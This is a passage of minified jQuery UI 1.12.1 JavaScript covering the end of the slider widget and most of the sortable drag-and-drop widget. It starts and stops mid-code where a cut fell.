this._hasMultipleValues()&&(r.value=void 0!==t?t:this.values(n),r.values=i||this.values()),r},_hasMultipleValues:function(){return this.options.values&&this.options.values.length},_start:function(n,t){return this._trigger("start",n,this._uiHash(t))},_slide:function(n,t,i){var e,r,f=this.value(),u=this.values();this._hasMultipleValues()&&(r=this.values(t?0:1),f=this.values(t),2===this.options.values.length&&this.options.range===!0&&(i=0===t?Math.min(r,i):Math.max(r,i)),u[t]=i),i!==f&&(e=this._trigger("slide",n,this._uiHash(t,i,u)),e!==!1&&(this._hasMultipleValues()?this.values(t,i):this.value(i)))},_stop:function(n,t){this._trigger("stop",n,this._uiHash(t))},_change:function(n,t){this._keySliding||this._mouseSliding||(this._lastChangedValue=t,this._trigger("change",n,this._uiHash(t)))},value:function(n){return arguments.length?(this.options.value=this._trimAlignValue(n),this._refreshValue(),this._change(null,0),void 0):this._value()},values:function(t,i){var u,f,r;if(arguments.length>1)return this.options.values[t]=this._trimAlignValue(i),this._refreshValue(),this._change(null,t),void 0;if(!arguments.length)return this._values();if(!n.isArray(arguments[0]))return this._hasMultipleValues()?this._values(t):this.value();for(u=this.options.values,f=arguments[0],r=0;u.length>r;r+=1)u[r]=this._trimAlignValue(f[r]),this._change(null,r);this._refreshValue()},_setOption:function(t,i){var r,u=0;switch("range"===t&&this.options.range===!0&&("min"===i?(this.options.value=this._values(0),this.options.values=null):"max"===i&&(this.options.value=this._values(this.options.values.length-1),this.options.values=null)),n.isArray(this.options.values)&&(u=this.options.values.length),this._super(t,i),t){case"orientation":this._detectOrientation(),this._removeClass("ui-slider-horizontal ui-slider-vertical")._addClass("ui-slider-"+this.orientation),this._refreshValue(),this.options.range&&this._refreshRange(i),this.handles.css("horizontal"===i?"bottom":"left","");break;case"value":this._animateOff=!0,this._refreshValue(),this._change(null,0),this._animateOff=!1;break;case"values":for(this._animateOff=!0,this._refreshValue(),r=u-1;r>=0;r--)this._change(null,r);this._animateOff=!1;break;case"step":case"min":case"max":this._animateOff=!0,this._calculateNewMax(),this._refreshValue(),this._animateOff=!1;break;case"range":this._animateOff=!0,this._refresh(),this._animateOff=!1}},_setOptionDisabled:function(n){this._super(n),this._toggleClass(null,"ui-state-disabled",!!n)},_value:function(){var n=this.options.value;return n=this._trimAlignValue(n)},_values:function(n){var r,t,i;if(arguments.length)return r=this.options.values[n],r=this._trimAlignValue(r);if(this._hasMultipleValues()){for(t=this.options.values.slice(),i=0;t.length>i;i+=1)t[i]=this._trimAlignValue(t[i]);return t}return[]},_trimAlignValue:function(n){if(this._valueMin()>=n)return this._valueMin();if(n>=this._valueMax())return this._valueMax();var t=this.options.step>0?this.options.step:1,i=(n-this._valueMin())%t,r=n-i;return 2*Math.abs(i)>=t&&(r+=i>0?t:-t),parseFloat(r.toFixed(5))},_calculateNewMax:function(){var n=this.options.max,i=this._valueMin(),t=this.options.step,r=Math.round((n-i)/t)*t;n=r+i,n>this.options.max&&(n-=t),this.max=parseFloat(n.toFixed(this._precision()))},_precision:function(){var n=this._precisionOf(this.options.step);return null!==this.options.min&&(n=Math.max(n,this._precisionOf(this.options.min))),n},_precisionOf:function(n){var i=""+n,t=i.indexOf(".");return-1===t?0:i.length-t-1},_valueMin:function(){return this.options.min},_valueMax:function(){return this.max},_refreshRange:function(n){"vertical"===n&&this.range.css({width:"",left:""}),"horizontal"===n&&this.range.css({height:"",bottom:""})},_refreshValue:function(){var s,t,c,o,h,e=this.options.range,i=this.options,r=this,u=this._animateOff?!1:i.animate,f={};this._hasMultipleValues()?this.handles.each(function(e){t=100*((r.values(e)-r._valueMin())/(r._valueMax()-r._valueMin())),f["horizontal"===r.orientation?"left":"bottom"]=t+"%",n(this).stop(1,1)[u?"animate":"css"](f,i.animate),r.options.range===!0&&("horizontal"===r.orientation?(0===e&&r.range.stop(1,1)[u?"animate":"css"]({left:t+"%"},i.animate),1===e&&r.range[u?"animate":"css"]({width:t-s+"%"},{queue:!1,duration:i.animate})):(0===e&&r.range.stop(1,1)[u?"animate":"css"]({bottom:t+"%"},i.animate),1===e&&r.range[u?"animate":"css"]({height:t-s+"%"},{queue:!1,duration:i.animate}))),s=t}):(c=this.value(),o=this._valueMin(),h=this._valueMax(),t=h!==o?100*((c-o)/(h-o)):0,f["horizontal"===this.orientation?"left":"bottom"]=t+"%",this.handle.stop(1,1)[u?"animate":"css"](f,i.animate),"min"===e&&"horizontal"===this.orientation&&this.range.stop(1,1)[u?"animate":"css"]({width:t+"%"},i.animate),"max"===e&&"horizontal"===this.orientation&&this.range.stop(1,1)[u?"animate":"css"]({width:100-t+"%"},i.animate),"min"===e&&"vertical"===this.orientation&&this.range.stop(1,1)[u?"animate":"css"]({height:t+"%"},i.animate),"max"===e&&"vertical"===this.orientation&&this.range.stop(1,1)[u?"animate":"css"]({height:100-t+"%"},i.animate))},_handleEvents:{keydown:function(t){var e,r,i,f,u=n(t.target).data("ui-slider-handle-index");switch(t.keyCode){case n.ui.keyCode.HOME:case n.ui.keyCode.END:case n.ui.keyCode.PAGE_UP:case n.ui.keyCode.PAGE_DOWN:case n.ui.keyCode.UP:case n.ui.keyCode.RIGHT:case n.ui.keyCode.DOWN:case n.ui.keyCode.LEFT:if(t.preventDefault(),!this._keySliding&&(this._keySliding=!0,this._addClass(n(t.target),null,"ui-state-active"),e=this._start(t,u),e===!1))return}switch(f=this.options.step,r=i=this._hasMultipleValues()?this.values(u):this.value(),t.keyCode){case n.ui.keyCode.HOME:i=this._valueMin();break;case n.ui.keyCode.END:i=this._valueMax();break;case n.ui.keyCode.PAGE_UP:i=this._trimAlignValue(r+(this._valueMax()-this._valueMin())/this.numPages);break;case n.ui.keyCode.PAGE_DOWN:i=this._trimAlignValue(r-(this._valueMax()-this._valueMin())/this.numPages);break;case n.ui.keyCode.UP:case n.ui.keyCode.RIGHT:if(r===this._valueMax())return;i=this._trimAlignValue(r+f);break;case n.ui.keyCode.DOWN:case n.ui.keyCode.LEFT:if(r===this._valueMin())return;i=this._trimAlignValue(r-f)}this._slide(t,u,i)},keyup:function(t){var i=n(t.target).data("ui-slider-handle-index");this._keySliding&&(this._keySliding=!1,this._stop(t,i),this._change(t,i),this._removeClass(n(t.target),null,"ui-state-active"))}}}),n.widget("ui.sortable",n.ui.mouse,{version:"1.12.1",widgetEventPrefix:"sort",ready:!1,options:{appendTo:"parent",axis:!1,connectWith:!1,containment:!1,cursor:"auto",cursorAt:!1,dropOnEmpty:!0,forcePlaceholderSize:!1,forceHelperSize:!1,grid:!1,handle:!1,helper:"original",items:"> *",opacity:!1,placeholder:!1,revert:!1,scroll:!0,scrollSensitivity:20,scrollSpeed:20,scope:"default",tolerance:"intersect",zIndex:1e3,activate:null,beforeStop:null,change:null,deactivate:null,out:null,over:null,receive:null,remove:null,sort:null,start:null,stop:null,update:null},_isOverAxis:function(n,t,i){return n>=t&&t+i>n},_isFloating:function(n){return/left|right/.test(n.css("float"))||/inline|table-cell/.test(n.css("display"))},_create:function(){this.containerCache={},this._addClass("ui-sortable"),this.refresh(),this.offset=this.element.offset(),this._mouseInit(),this._setHandleClassName(),this.ready=!0},_setOption:function(n,t){this._super(n,t),"handle"===n&&this._setHandleClassName()},_setHandleClassName:function(){var t=this;this._removeClass(this.element.find(".ui-sortable-handle"),"ui-sortable-handle"),n.each(this.items,function(){t._addClass(this.instance.options.handle?this.item.find(this.instance.options.handle):this.item,"ui-sortable-handle")})},_destroy:function(){this._mouseDestroy();for(var n=this.items.length-1;n>=0;n--)this.items[n].item.removeData(this.widgetName+"-item");return this},_mouseCapture:function(t,i){var r=null,f=!1,u=this;return this.reverting?!1:this.options.disabled||"static"===this.options.type?!1:(this._refreshItems(t),n(t.target).parents().each(function(){if(n.data(this,u.widgetName+"-item")===u)return r=n(this),!1}),n.data(t.target,u.widgetName+"-item")===u&&(r=n(t.target)),r?!this.options.handle||i||(n(this.options.handle,r).find("*").addBack().each(function(){this===t.target&&(f=!0)}),f)?(this.currentItem=r,this._removeCurrentsFromItems(),!0):!1:!1)},_mouseStart:function(t,i,r){var f,e,u=this.options;if(this.currentContainer=this,this.refreshPositions(),this.helper=this._createHelper(t),this._cacheHelperProportions(),this._cacheMargins(),this.scrollParent=this.helper.scrollParent(),this.offset=this.currentItem.offset(),this.offset={top:this.offset.top-this.margins.top,left:this.offset.left-this.margins.left},n.extend(this.offset,{click:{left:t.pageX-this.offset.left,top:t.pageY-this.offset.top},parent:this._getParentOffset(),relative:this._getRelativeOffset()}),this.helper.css("position","absolute"),this.cssPosition=this.helper.css("position"),this.originalPosition=this._generatePosition(t),this.originalPageX=t.pageX,this.originalPageY=t.pageY,u.cursorAt&&this._adjustOffsetFromHelper(u.cursorAt),this.domPosition={prev:this.currentItem.prev()[0],parent:this.currentItem.parent()[0]},this.helper[0]!==this.currentItem[0]&&this.currentItem.hide(),this._createPlaceholder(),u.containment&&this._setContainment(),u.cursor&&"auto"!==u.cursor&&(e=this.document.find("body"),this.storedCursor=e.css("cursor"),e.css("cursor",u.cursor),this.storedStylesheet=n("<style>*{ cursor: "+u.cursor+" !important; }</style>").appendTo(e)),u.opacity&&(this.helper.css("opacity")&&(this._storedOpacity=this.helper.css("opacity")),this.helper.css("opacity",u.opacity)),u.zIndex&&(this.helper.css("zIndex")&&(this._storedZIndex=this.helper.css("zIndex")),this.helper.css("zIndex",u.zIndex)),this.scrollParent[0]!==this.document[0]&&"HTML"!==this.scrollParent[0].tagName&&(this.overflowOffset=this.scrollParent.offset()),this._trigger("start",t,this._uiHash()),this._preserveHelperProportions||this._cacheHelperProportions(),!r)for(f=this.containers.length-1;f>=0;f--)this.containers[f]._trigger("activate",t,this._uiHash(this));return n.ui.ddmanager&&(n.ui.ddmanager.current=this),n.ui.ddmanager&&!u.dropBehaviour&&n.ui.ddmanager.prepareOffsets(this,t),this.dragging=!0,this._addClass(this.helper,"ui-sortable-helper"),this._mouseDrag(t),!0},_mouseDrag:function(t){var o,u,f,e,i=this.options,r=!1;for(this.position=this._generatePosition(t),this.positionAbs=this._convertPositionTo("absolute"),this.lastPositionAbs||(this.lastPositionAbs=this.positionAbs),this.options.scroll&&(this.scrollParent[0]!==this.document[0]&&"HTML"!==this.scrollParent[0].tagName?(this.overflowOffset.top+this.scrollParent[0].offsetHeight-t.pageY<i.scrollSensitivity?this.scrollParent[0].scrollTop=r=this.scrollParent[0].scrollTop+i.scrollSpeed:t.pageY-this.overflowOffset.top<i.scrollSensitivity&&(this.scrollParent[0].scrollTop=r=this.scrollParent[0].scrollTop-i.scrollSpeed),this.overflowOffset.left+this.scrollParent[0].offsetWidth-t.pageX<i.scrollSensitivity?this.scrollParent[0].scrollLeft=r=this.scrollParent[0].scrollLeft+i.scrollSpeed:t.pageX-this.overflowOffset.left<i.scrollSensitivity&&(this.scrollParent[0].scrollLeft=r=this.scrollParent[0].scrollLeft-i.scrollSpeed)):(t.pageY-this.document.scrollTop()<i.scrollSensitivity?r=this.document.scrollTop(this.document.scrollTop()-i.scrollSpeed):this.window.height()-(t.pageY-this.document.scrollTop())<i.scrollSensitivity&&(r=this.document.scrollTop(this.document.scrollTop()+i.scrollSpeed)),t.pageX-this.document.scrollLeft()<i.scrollSensitivity?r=this.document.scrollLeft(this.document.scrollLeft()-i.scrollSpeed):this.window.width()-(t.pageX-this.document.scrollLeft())<i.scrollSensitivity&&(r=this.document.scrollLeft(this.document.scrollLeft()+i.scrollSpeed))),r!==!1&&n.ui.ddmanager&&!i.dropBehaviour&&n.ui.ddmanager.prepareOffsets(this,t)),this.positionAbs=this._convertPositionTo("absolute"),this.options.axis&&"y"===this.options.axis||(this.helper[0].style.left=this.position.left+"px"),this.options.axis&&"x"===this.options.axis||(this.helper[0].style.top=this.position.top+"px"),o=this.items.length-1;o>=0;o--)if(u=this.items[o],f=u.item[0],e=this._intersectsWithPointer(u),e&&u.instance===this.currentContainer&&f!==this.currentItem[0]&&this.placeholder[1===e?"next":"prev"]()[0]!==f&&!n.contains(this.placeholder[0],f)&&("semi-dynamic"===this.options.type?!n.contains(this.element[0],f):!0)){if(this.direction=1===e?"down":"up","pointer"!==this.options.tolerance&&!this._intersectsWithSides(u))break;this._rearrange(t,u),this._trigger("change",t,this._uiHash());break}return this._contactContainers(t),n.ui.ddmanager&&n.ui.ddmanager.drag(this,t),this._trigger("sort",t,this._uiHash()),this.lastPositionAbs=this.positionAbs,!1},_mouseStop:function(t,i){if(t){if(n.ui.ddmanager&&!this.options.dropBehaviour&&n.ui.ddmanager.drop(this,t),this.options.revert){var e=this,f=this.placeholder.offset(),r=this.options.axis,u={};r&&"x"!==r||(u.left=f.left-this.offset.parent.left-this.margins.left+(this.offsetParent[0]===this.document[0].body?0:this.offsetParent[0].scrollLeft)),r&&"y"!==r||(u.top=f.top-this.offset.parent.top-this.margins.top+(this.offsetParent[0]===this.document[0].body?0:this.offsetParent[0].scrollTop)),this.reverting=!0,n(this.helper).animate(u,parseInt(this.options.revert,10)||500,function(){e._clear(t)})}else this._clear(t,i);return!1}},cancel:function(){if(this.dragging){this._mouseUp(new n.Event("mouseup",{target:null})),"original"===this.options.helper?(this.currentItem.css(this._storedCSS),this._removeClass(this.currentItem,"ui-sortable-helper")):this.currentItem.show();for(var t=this.containers.length-1;t>=0;t--)this.containers[t]._trigger("deactivate",null,this._uiHash(this)),this.containers[t].containerCache.over&&(this.containers[t]._trigger("out",null,this._uiHash(this)),this.containers[t].containerCache.over=0)}return this.placeholder&&(this.placeholder[0].parentNode&&this.placeholder[0].parentNode.removeChild(this.placeholder[0]),"original"!==this.options.helper&&this.helper&&this.helper[0].parentNode&&this.helper.remove(),n.extend(this,{helper:null,dragging:!1,reverting:!1,_noFinalSort:null}),this.domPosition.prev?n(this.domPosition.prev).after(this.currentItem):n(this.domPosition.parent).prepend(this.currentItem)),this},serialize:function(t){var r=this._getItemsAsjQuery(t&&t.connected),i=[];return t=t||{},n(r).each(function(){var r=(n(t.item||this).attr(t.attribute||"id")||"").match(t.expression||/(.+)[\-=_](.+)/);r&&i.push((t.key||r[1]+"[]")+"="+(t.key&&t.expression?r[1]:r[2]))}),!i.length&&t.key&&i.push(t.key+"="),i.join("&")},toArray:function(t){var r=this._getItemsAsjQuery(t&&t.connected),i=[];return t=t||{},r.each(function(){i.push(n(t.item||this).attr(t.attribute||"id")||"")}),i},_intersectsWith:function(n){var i=this.positionAbs.left,v=i+this.helperProportions.width,t=this.positionAbs.top,a=t+this.helperProportions.height,r=n.left,s=r+n.width,u=n.top,e=u+n.height,o=this.offset.click.top,f=this.offset.click.left,l="x"===this.options.axis||t+o>u&&e>t+o,h="y"===this.options.axis||i+f>r&&s>i+f,c=l&&h;return"pointer"===this.options.tolerance||this.options.forcePointerForContainers||"pointer"!==this.options.tolerance&&this.helperProportions[this.floating?"width":"height"]>n[this.floating?"width":"height"]?c:i+this.helperProportions.width/2>r&&s>v-this.helperProportions.width/2&&t+this.helperProportions.height/2>u&&e>a-this.helperProportions.height/2},_intersectsWithPointer:function(n){var t,i,f="x"===this.options.axis||this._isOverAxis(this.positionAbs.top+this.offset.click.top,n.top,n.height),u="y"===this.options.axis||this._isOverAxis(this.positionAbs.left+this.offset.click.left,n.left,n.width),r=f&&u;return r?(t=this._getDragVerticalDirection(),i=this._getDragHorizontalDirection(),this.floating?"right"===i||"down"===t?2:1:t&&("down"===t?2:1)):!1},_intersectsWithSides:function(n){var u=this._isOverAxis(this.positionAbs.top+this.offset.click.top,n.top+n.height/2,n.height),r=this._isOverAxis(this.positionAbs.left+this.offset.click.left,n.left+n.width/2,n.width),t=this._getDragVerticalDirection(),i=this._getDragHorizontalDirection();return this.floating&&i?"right"===i&&r||"left"===i&&!r:t&&("down"===t&&u||"up"===t&&!u)},_getDragVerticalDirection:function(){var n=this.positionAbs.top-this.lastPositionAbs.top;return 0!==n&&(n>0?"down":"up")},_getDragHorizontalDirection:function(){var n=this.positionAbs.left-this.lastPositionAbs.left;return 0!==n&&(n>0?"right":"left")},refresh:function(n){return this._refreshItems(n),this._setHandleClassName(),this.refreshPositions(),this},_connectWith:function(){var n=this.options;return n.connectWith.constructor===String?[n.connectWith]:n.connectWith},_getItemsAsjQuery:function(t){function h(){s.push(this)}var r,f,o,i,s=[],u=[],e=this._connectWith();if(e&&t)for(r=e.length-1;r>=0;r--)for(o=n(e[r],this.document[0]),f=o.length-1;f>=0;f--)i=n.data(o[f],this.widgetFullName),i&&i!==this&&!i.options.disabled&&u.push([n.isFunction(i.options.items)?i.options.items.call(i.element):n(i.options.items,i.element).not(".ui-sortable-helper").not(".ui-sortable-placeholder"),i]);for(u.push([n.isFunction(this.options.items)?this.options.items.call(this.element,null,{options:this.options,item:this.currentItem}):n(this.options.items,this.element).not(".ui-sortable-helper").not(".ui-sortable-placeholder"),this]),r=u.length-1;r>=0;r--)u[r][0].each(h);return n(s)},_removeCurrentsFromItems:function(){var t=this.currentItem.find(":data("+this.widgetName+"-item)");this.items=n.grep(this.items,function(n){for(var i=0;t.length>i;i++)if(t[i]===n.item[0])return!1;return!0})},_refreshItems:function(t){this.items=[],this.containers=[this];var r,u,s,i,h,c,e,l,a=this.items,f=[[n.isFunction(this.options.items)?this.options.items.call(this.element[0],t,{item:this.currentItem}):n(this.options.items,this.element),this]],o=this._connectWith();if(o&&this.ready)for(r=o.length-1;r>=0;r--)for(s=n(o[r],this.document[0]),u=s.length-1;u>=0;u--)i=n.data(s[u],this.widgetFullName),i&&i!==this&&!i.options.disabled&&(f.push([n.isFunction(i.options.items)?i.options.items.call(i.element[0],t,{item:this.currentItem}):n(i.options.items,i.element),i]),this.containers.push(i));for(r=f.length-1;r>=0;r--)for(h=f[r][1],c=f[r][0],u=0,l=c.length;l>u;u++)e=n(c[u]),e.data(this.widgetName+"-item",h),a.push({item:e,instance:h,width:0,height:0,left:0,top:0})},refreshPositions:function(t){this.floating=this.items.length?"x"===this.options.axis||this._isFloating(this.items[0].item):!1,this.offsetParent&&this.helper&&(this.offset.parent=this._getParentOffset());for(var r,f,u,i=this.items.length-1;i>=0;i--)r=this.items[i],r.instance!==this.currentContainer&&this.currentContainer&&r.item[0]!==this.currentItem[0]||(f=this.options.toleranceElement?n(this.options.toleranceElement,r.item):r.item,t||(r.width=f.outerWidth(),r.height=f.outerHeight()),u=f.offset(),r.left=u.left,r.top=u.top);if(this.options.custom&&this.options.custom.refreshContainers)this.options.custom.refreshContainers.call(this);else for(i=this.containers.length-1;i>=0;i--)u=this.containers[i].element.offset(),this.containers[i].containerCache.left=u.left,this.containers[i].containerCache.top=u.top,this.containers[i].containerCache.width=this.containers[i].element.outerWidth(),this.containers[i].containerCache.height=this.containers[i].element.outerHeight();return this},_createPlaceholder:function(t){t=t||this;var r,i=t.options;i.placeholder&&i.placeholder.constructor!==String||(r=i.placeholder,i.placeholder={element:function(){var u=t.currentItem[0].nodeName.toLowerCase(),i=n("<"+u+">",t.document[0]);return t._addClass(i,"ui-sortable-placeholder",r||t.currentItem[0].className)._removeClass(i,"ui-sortable-helper"),"tbody"===u?t._createTrPlaceholder(t.currentItem.find("tr").eq(0),n("<tr>",t.document[0]).appendTo(i)):"tr"===u?t._createTrPlaceholder(t.currentItem,i):"img"===u&&i.attr("src",t.currentItem.attr("src")),r||i.css("visibility","hidden"),i},update:function(n,u){(!r||i.forcePlaceholderSize)&&(u.height()||u.height(t.currentItem.innerHeight()-parseInt(t.currentItem.css("paddingTop")||0,10)-parseInt(t.currentItem.css("paddingBottom")||0,10)),u.width()||u.width(t.currentItem.innerWidth()-parseInt(t.currentItem.css("paddingLeft")||0,10)-parseInt(t.currentItem.css("paddingRight")||0,10)))}}),t.placeholder=n(i.placeholder.element.call(t.element,t.currentItem)),t.currentItem.after(t.placeholder),i.placeholder.update(t,t.placeholder)},_createTrPlaceholder:function(t,i){var r=this;t.children().each(function(){n("<td>&#160;</td>",r.document[0]).attr("colspan",n(this).attr("colspan")||1).appendTo(i)})},_contactContainers:function(t){for(var u,c,f,v,a,h,l,o,s,e=null,i=null,r=this.containers.length-1;r>=0;r--)if(!n.contains(this.currentItem[0],this.containers[r].element[0]))if(this._intersectsWith(this.containers[r].containerCache)){if(e&&n.contains(this.containers[r].element[0],e.element[0]))continue;e=this.containers[r],i=r}else this.containers[r].containerCache.over&&(this.containers[r]._trigger("out",t,this._uiHash(this)),this.containers[r].containerCache.over=0);if(e)if(1===this.containers.length)this.containers[i].containerCache.over||(this.containers[i]._trigger("over",t,this._uiHash(this)),this.containers[i].containerCache.over=1);else{for(c=1e4,f=null,o=e.floating||this._isFloating(this.currentItem),v=o?"left":"top",a=o?"width":"height",s=o?"pageX":"pageY",u=this.items.length-1;u>=0;u--)n.contains(this.containers[i].element[0],this.items[u].item[0])&&this.items[u].item[0]!==this.currentItem[0]&&(h=this.items[u].item.offset()[v],l=!1,t[s]-h>this.items[u][a]/2&&(l=!0),c>Math.abs(t[s]-h)&&(c=Math.abs(t[s]-h),f=this.items[u],this.direction=l?"up":"down"));if(!f&&!this.options.dropOnEmpty)return;if(this.currentContainer===this.containers[i])return this.currentContainer.containerCache.over||(this.containers[i]._trigger("over",t,this._uiHash()),this.currentContainer.containerCache.over=1),void 0;f?this._rearrange(t,f,null,!0):this._rearrange(t,null,this.containers[i].element,!0),this._trigger("change",t,this._uiHash()),this.containers[i]._trigger("change",t,this._uiHash(this)),this.currentContainer=this.containers[i],this.options.placeholder.update(this.currentContainer,this.placeholder),this.containers[i]._trigger("over",t,this._uiHash(this)),this.containers[i].containerCache.over=1}},_createHelper:function(t){var r=this.options,i=n.isFunction(r.helper)?n(r.helper.apply(this.element[0],[t,this.currentItem])):"clone"===r.helper?this.currentItem.clone():this.currentItem;return i.parents("body").length||n("parent"!==r.appendTo?r.appendTo:this.currentItem[0].parentNode)[0].appendChild(i[0]),i[0]===this.currentItem[0]&&(this._storedCSS={width:this.currentItem[0].style.width,height:this.currentItem[0].style.height,position:this.currentItem.css("position"),top:this.currentItem.css("top"),left:this.currentItem.css("left")}),(!i[0].style.width||r.forceHelperSize)&&i.width(this.currentItem.width()),(!i[0].style.height||r.forceHelperSize)&&i.height(this.currentItem.height()),i},_adjustOffsetFromHelper:function(t){"string"==typeof t&&(t=t.split(" ")),n.isArray(t)&&(t={left:+t[0],top:+t[1]||0}),"left"in t&&(this.offset.click.left=t.left+this.margins.left),"right"in t&&(this.offset.click.left=this.helperProportions.width-t.right+this.margins.left),"top"in t&&(this.offset.click.top=t.top+this.margins.top),"bottom"in t&&(this.offset.click.top=this.helperProportions.height-t.bottom+this.margins.top)},_getParentOffset:function(){this.offsetParent=this.helper.offsetParent();var t=this.offsetParent.offset();return"absolute"===this.cssPosition&&this.scrollParent[0]!==this.document[0]&&n.contains(this.scrollParent[0],this.offsetParent[0])&&(t.left+=this.scrollParent.scrollLeft(),t.top+=this.scrollParent.scrollTop()),(this.offsetParent[0]===this.document[0].body||this.offsetParent[0].tagName&&"html"===this.offsetParent[0].tagName.toLowerCase()&&n.ui.ie)&&(t={top:0,left:0}),{top:t.top+(parseInt(this.offsetParent.css("borderTopWidth"),10)||0),left:t.left+(parseInt(this.offsetParent.css("borderLeftWidth"),10)||0)}},_getRelativeOffset:function(){if("relative"===this.cssPosition){var n=this.currentItem.position();return{top:n.top-(parseInt(this.helper.css("top"),10)||0)+this.scrollParent.scrollTop(),left:n.left-(parseInt(this.helper.css("left"),10)||0)+this.scrollParent.scrollLeft()}}return{top:0,left:0}},_cacheMargins:function(){this.margins={left:parseInt(this.currentItem.css("marginLeft"),10)||0,top:parseInt(this.currentItem.css("marginTop"),10)||0}},_cacheHelperProportions:function(){this.helperProportions={width:this.helper.outerWidth(),height:this.helper.outerHeight()}},_setContainment:function(){var t,r,u,i=this.options;"parent"===i.containment&&(i.containment=this.helper[0].parentNode),("document"===i.containment||"window"===i.containment)&&(this.containment=[0-this.offset.relative.left-this.offset.parent.left,0-this.offset.relative.top-this.offset.parent.top,"document"===i.containment?this.document.width():this.window.width()-this.helperProportions.width-this.margins.left,("document"===i.containment?this.document.height()||document.body.parentNode.scrollHeight:this.window.height()||this.document[0].body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top]),/^(document|window|parent)$/.test(i.containment)||(t=n(i.containment)[0],r=n(i.containment).offset(),u="hidden"!==n(t).css("overflow"),this.containment=[r.left+(parseInt(n(t).css("borderLeftWidth"),10)||0)+(parseInt(n(t).css("paddingLeft"),10)||0)-this.margins.left,r.top+(parseInt(n(t).css("borderTopWidth"),10)||0)+(parseInt(n(t).css("paddingTop"),10)||0)-this.margins.top,r.left+(u?Math.max(t.scrollWidth,t.offsetWidth):t.offsetWidth)-(parseInt(n(t).css("borderLeftWidth"),10)||0)-(parseInt(n(t).css("paddingRight"),10)||0)-this.helperProportions.width-this.margins.left,r.top+(u?Math.max(t.scrollHeight,t.offsetHeight):t.offsetHeight)-(parseInt(n(t).css("borderTopWidth"),10)||0)-(parseInt(n(t).css("paddingBottom"),10)||0)-this.helperProportions.height-this.margins.top])},_convertPositionTo:function(t,i){i||(i=this.position);var r="absolute"===t?1:-1,u="absolute"!==this.cssPosition||this.scrollParent[0]!==this.document[0]&&n.contains(this.scrollParent[0],this.offsetParent[0])?this.scrollParent:this.offsetParent,f=/(html|body)/i.test(u[0].tagName);return{top:i.top+this.offset.relative.top*r+this.offset.parent.top*r-("fixed"===this.cssPosition?-this.scrollParent.scrollTop():f?0:u.scrollTop())*r,left:i.left+this.offset.relative.left*r+this.offset.parent.left*r-("fixed"===this.cssPosition?-this.scrollParent.scrollLeft():f?0:u.scrollLeft())*r}},_generatePosition:function(t){var r,u,i=this.options,e=t.pageX,f=t.pageY,o="absolute"!==this.cssPosition||this.scrollParent[0]!==this.document[0]&&n.contains(this.scrollParent[0],this.offsetParent[0])?this.scrollParent:this.offsetParent,s=/(html|body)/i.test(o[0].tagName);return"relative"!==this.cssPosition||this.scrollParent[0]!==this.document[0]&&this.scrollParent[0]!==this.offsetParent[0]||(this.offset.relative=this._getRelativeOffset()),this.originalPosition&&(this.containment&&(t.pageX-this.offset.click.left<this.containment[0]&&(e=this.containment[0]+this.offset.click.left),t.pageY-this.offset.click.top<this.containment[1]&&(f=this.containment[1]+this.offset.click.top),t.pageX-this.offset.click.left>this.containment[2]&&(e=this.containment[2]+this.offset.click.left),t.pageY-this.offset.click.top>this.containment[3]&&(f=this.containment[3]+this.offset.click.top)),i.grid&&(r=this.originalPageY+Math.round((f-this.originalPageY)/i.grid[1])*i.grid[1],f=this.containment?r-this.offset.click.top>=this.containment[1]&&r-this.offset.click.top<=this.containment[3]?r:r-this.offset.click.top>=this.containment[1]?r-i.grid[1]:r+i.grid[1]:r,u=this.originalPageX+Math.round((e-this.originalPageX)/i.grid[0])*i.grid[0],e=this.containment?u-this.offset.click.left>=this.containment[0]&&u-this.offset.click.left<=this.containment[2]?u:u-this.offset.click.left>=this.containment[0]?u-i.grid[0]:u+i.grid[0]:u)),{top:f-this.offset.click.top-this.offset.relative.top-this.offset.parent.top+("fixed"===this.cssPosition?-this.scrollParent.scrollTop():s?0:o.scrollTop()),left:e-this.offset.click.left-this.offset.relative.left-this.offset.parent.left+("fixed"===this.cssPosition?-this.scrollParent.scrollLeft():s?0:o.scrollLeft())}},_rearrange:function(n,t,i,r){i?i[0].appendChild(this.placeholder[0]):t.item[0].parentNode.insertBefore(this.placeholder[0],"down"===this.direction?t.item[0]:t.item[0].nextSibling),this.counter=this.counter?++this.counter:1;var u=this.counter;this._delay(function(){u===this.counter&&this.refreshPositions(!r)})},_clear:function(n,t){function u(n,t,i){return function(r){i._trigger(n,r,t._uiHash(t))}}this.reverting=!1;var i,r=[];if(!this._noFinalSort&&this.currentItem.parent().length&&this.placeholder.before(this.currentItem),this._noFinalSort=null,this.helper[0]===this.currentItem[0]){for(i in this._storedCSS)("auto"===this._storedCSS[i]||"static"===this._storedCSS[i])&&(this._storedCSS[i]="");this.currentItem.css(this._storedCSS),this._removeClass(this.currentItem,"ui-sortable-helper")}else this.currentItem.show();for(this.fromOutside&&!t&&r.push(function(n){this._trigger("receive",n,this._uiHash(this.fromOutside))}),!this.fromOutside&&this.domPosition.prev===this.currentItem.prev().not(".ui-sortable-helper")[0]&&this.domPosition.parent===this.currentItem.parent()[0]||t||r.push(function(n){this._trigger("update",n,this._uiHash())}),this!==this.currentContainer&&(t||(r.push(function(n){this._trigger("remove",n,this._uiHash())}),r.push(function(n){return function(t){n._trigger("receive",t,this._uiHash(this))}}.call(this,this.currentContainer)),r.push(function(n){return function(t){n._trigger("update",t,this._uiHash(this))}}.call(this,this.currentContainer)))),i=this.containers.length-1;i>=0;i--)t||r.push(u("deactivate",this,this.containers[i])),this.containers[i].containerCache.over&&(r.push(u("out",this,this.containers[i])),this.containers[i].containerCache.over=0);if(this.storedCursor&&(this.document.find("body").css("cursor",this.storedCursor),this.storedStylesheet.remove()),this._storedOpacity&&this.helper.css("opacity",this._storedOpacity),this._storedZIndex&&this.helper.css("zIndex","auto"===this._storedZIndex?"":this._storedZIndex),this.dragging=!1,t||this._trigger("beforeStop",n,this._uiHash()),this.placeholder[0].parentNode.removeChild(this.placeholder[0]),this.cancelHelperRemoval||(this.helper[0]!==this.currentItem[0]&&this.helper.remove(),this.helper=null),!t){for(i=0;r.length>i;i++)r[i].call(this,n);this._trigger("stop",n,this._uiHash())}return this.fromOutside=!1,!this.cancelHelperRemoval},_trigger:function(){n.Widget.prototype._trigger.apply(this,arguments)===!1&&this.cancel()},_uiHash:function(t){var 